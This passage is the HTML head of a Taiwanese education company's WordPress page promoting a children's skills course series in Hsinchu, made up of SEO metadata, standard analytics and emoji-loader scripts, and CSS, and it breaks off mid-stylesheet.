

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/child-education2/hcbo-childrens-series/
body_size: 32118
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>【新竹中心】7-12歲學齡兒童系列●專注力●情緒管理●口語表達●人際社交●邏輯思考 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="「專注力」訓練內容 沒有專心跟不專心，只有專心在哪裡，動態專注力訓練，讓孩子想的說的做的一致。透過大腦的模擬彩" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/child-education2/hcbo-childrens-series/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【新竹中心】7-12歲學齡兒童系列●專注力●情緒管理●口語表達●人際社交●邏輯思考 - 橙智國際教育集團" />
		<meta property="og:description" content="「專注力」訓練內容 沒有專心跟不專心，只有專心在哪裡，動態專注力訓練，讓孩子想的說的做的一致。透過大腦的模擬彩" />
		<meta property="og:url" content="https://www.smartorange.com.tw/child-education2/hcbo-childrens-series/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="article:published_time" content="2021-05-15T12:19:20+00:00" />
		<meta property="article:modified_time" content="2025-01-23T03:41:06+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="【新竹中心】7-12歲學齡兒童系列●專注力●情緒管理●口語表達●人際社交●邏輯思考 - 橙智國際教育集團" />
		<meta name="twitter:description" content="「專注力」訓練內容 沒有專心跟不專心，只有專心在哪裡，動態專注力訓練，讓孩子想的說的做的一致。透過大腦的模擬彩" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#blogposting","name":"\u3010\u65b0\u7af9\u4e2d\u5fc3\u30117-12\u6b72\u5b78\u9f61\u5152\u7ae5\u7cfb\u5217\u25cf\u5c08\u6ce8\u529b\u25cf\u60c5\u7dd2\u7ba1\u7406\u25cf\u53e3\u8a9e\u8868\u9054\u25cf\u4eba\u969b\u793e\u4ea4\u25cf\u908f\u8f2f\u601d\u8003 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"\u3010\u65b0\u7af9\u4e2d\u5fc3\u30117-12\u6b72\u5b78\u9f61\u5152\u7ae5\u7cfb\u5217\u25cf\u5c08\u6ce8\u529b\u25cf\u60c5\u7dd2\u7ba1\u7406\u25cf\u53e3\u8a9e\u8868\u9054\u25cf\u4eba\u969b\u793e\u4ea4\u25cf\u908f\u8f2f\u601d\u8003","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange_monica\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2024\/11\/\u5c08\u6ce8\u529b\u8a13\u7df4final.png","@id":"https:\/\/www.smartorange.com.tw\/#articleImage","width":820,"height":312},"datePublished":"2021-05-15T12:19:20+08:00","dateModified":"2025-01-23T03:41:06+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#webpage"},"articleSection":"\u5152\u7ae5\u5b78\u7fd2, \u65b0\u7af9\u4e2d\u5fc3, \u53e3\u8a9e\u8868\u9054\u8a13\u7df4"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/child-education2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/child-education2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/child-education2\/","name":"\u5152\u7ae5\u5b78\u7fd2","description":"\u300c\u5c08\u6ce8\u529b\u300d\u8a13\u7df4\u5167\u5bb9 \u6c92\u6709\u5c08\u5fc3\u8ddf\u4e0d\u5c08\u5fc3\uff0c\u53ea\u6709\u5c08\u5fc3\u5728\u54ea\u88e1\uff0c\u52d5\u614b\u5c08\u6ce8\u529b\u8a13\u7df4\uff0c\u8b93\u5b69\u5b50\u60f3\u7684\u8aaa\u7684\u505a\u7684\u4e00\u81f4\u3002\u900f\u904e\u5927\u8166\u7684\u6a21\u64ec\u5f69","url":"https:\/\/www.smartorange.com.tw\/category\/child-education2\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/","name":"\u3010\u65b0\u7af9\u4e2d\u5fc3\u30117-12\u6b72\u5b78\u9f61\u5152\u7ae5\u7cfb\u5217\u25cf\u5c08\u6ce8\u529b\u25cf\u60c5\u7dd2\u7ba1\u7406\u25cf\u53e3\u8a9e\u8868\u9054\u25cf\u4eba\u969b\u793e\u4ea4\u25cf\u908f\u8f2f\u601d\u8003","description":"\u300c\u5c08\u6ce8\u529b\u300d\u8a13\u7df4\u5167\u5bb9 \u6c92\u6709\u5c08\u5fc3\u8ddf\u4e0d\u5c08\u5fc3\uff0c\u53ea\u6709\u5c08\u5fc3\u5728\u54ea\u88e1\uff0c\u52d5\u614b\u5c08\u6ce8\u529b\u8a13\u7df4\uff0c\u8b93\u5b69\u5b50\u60f3\u7684\u8aaa\u7684\u505a\u7684\u4e00\u81f4\u3002\u900f\u904e\u5927\u8166\u7684\u6a21\u64ec\u5f69","url":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/child-education2\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange_monica\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange_monica\/","name":"smartorange_monica"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#webpage","url":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/","name":"\u3010\u65b0\u7af9\u4e2d\u5fc3\u30117-12\u6b72\u5b78\u9f61\u5152\u7ae5\u7cfb\u5217\u25cf\u5c08\u6ce8\u529b\u25cf\u60c5\u7dd2\u7ba1\u7406\u25cf\u53e3\u8a9e\u8868\u9054\u25cf\u4eba\u969b\u793e\u4ea4\u25cf\u908f\u8f2f\u601d\u8003 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u300c\u5c08\u6ce8\u529b\u300d\u8a13\u7df4\u5167\u5bb9 \u6c92\u6709\u5c08\u5fc3\u8ddf\u4e0d\u5c08\u5fc3\uff0c\u53ea\u6709\u5c08\u5fc3\u5728\u54ea\u88e1\uff0c\u52d5\u614b\u5c08\u6ce8\u529b\u8a13\u7df4\uff0c\u8b93\u5b69\u5b50\u60f3\u7684\u8aaa\u7684\u505a\u7684\u4e00\u81f4\u3002\u900f\u904e\u5927\u8166\u7684\u6a21\u64ec\u5f69","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/child-education2\/hcbo-childrens-series\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange_monica\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange_monica\/#author"},"datePublished":"2021-05-15T12:19:20+08:00","dateModified":"2025-01-23T03:41:06+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 